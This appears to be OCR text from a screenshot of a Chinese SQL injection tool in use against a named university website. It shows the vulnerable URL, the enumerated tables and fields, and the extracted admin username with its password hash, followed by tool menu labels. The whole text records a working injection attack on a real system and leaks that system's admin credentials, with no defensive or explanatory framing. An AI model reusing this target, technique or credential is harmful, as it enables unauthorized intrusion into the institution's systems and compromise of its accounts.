 注入连接 http://tiyu.nchu.edu.cn/download_ok.asp?id=12 检测
检测表段 检测字段 检测内容 (1/1)
admin
news
system
username
userpwd
id
POWER
位数 内容
第1位 f
第2位 a
第3位 5
复制窗口
[username] : admin
[userpwd] : fa5dcb03e6420d23
关闭
MSSQL专用表段检测
检测下一个 1 错误时停止
连接类型 数字 数据库 Access或其他数据库
当前库 跨库 多行执行 当前权限 当前用户